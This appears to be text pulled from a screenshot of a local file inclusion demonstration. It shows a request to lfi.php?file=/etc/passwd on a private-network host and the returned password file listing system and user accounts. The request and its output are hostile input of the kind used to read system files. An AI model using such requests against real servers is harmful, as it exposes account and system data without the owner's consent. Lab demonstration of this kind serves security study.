 .208 172.16.232.208 172.16.232.208 172.16.232.208 172.16.232.2
http://172.16.232.208/uploads/lfi.php?file=/etc/passwd
root:x:0:0:root:/root:/bin/bash bin:x:1:1:bin:/bin:/sbin/nologin daemon:x:2:2:daemon:/sbin:/sbin/nologin
adm:x:3:4:adm:/var/adm:/sbin/nologin lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin sync:x:5:0:sync:/sbin:
/bin/sync shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown halt:x:7:0:halt:/sbin:/sbin/halt mail:x:8:12:mail:/var
/spool/mail:/sbin/nologin operator:x:11:0:operator:/root:/sbin/nologin games:x:12:100:games:/usr/games:
/sbin/nologin ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin nobody:x:99:99:Nobody:/:/sbin/nologin systemd-
network:x:192:192:systemd Network Management:/:/sbin/nologin dbus:x:81:81:System message bus:/:
/sbin/nologin polkitd:x:999:998:User for polkitd:/:/sbin/nologin sshd:x:74:74:Privilege-separated SSH:/var
/empty/sshd:/sbin/nologin postfix:x:89:89::/var/spool/postfix:/sbin/nologin chrony:x:998:996::/var/lib/chrony:
/sbin/nologin www:x:1000:1000::/phpStudy/www:/sbin/nologin mysql:x:1001:1001::/home/mysql:
/sbin/nologin nick:x:1002:1002::/home/nick:/bin/bash